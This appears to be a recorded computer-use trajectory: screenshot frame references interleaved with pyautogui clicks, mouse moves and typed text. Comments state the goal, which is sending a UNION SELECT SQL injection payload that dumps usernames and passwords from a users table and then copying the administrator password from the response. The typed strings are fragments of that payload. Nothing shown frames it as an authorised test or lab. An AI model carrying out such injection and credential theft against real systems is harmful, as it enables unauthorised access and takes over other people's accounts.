
# Send '+UNION+SELECT+username,password+FROM+users-- and get the rendered credentials list back.
pyautogui.write('username')

pyautogui.write('FROM+users')

pyautogui.click(104, 106)

pyautogui.click(104, 106)

pyautogui.click(104, 108)

pyautogui.click(668, 189)

pyautogui.moveTo(837, 435)

pyautogui.moveTo(918, 459)

pyautogui.moveTo(923, 491)

pyautogui.moveTo(842, 416)

# Show the dumped response in a browser tab and copy the administrator password.
pyautogui.rightClick(923, 152)

pyautogui.moveTo(962, 317)

pyautogui.doubleClick(38, 390)
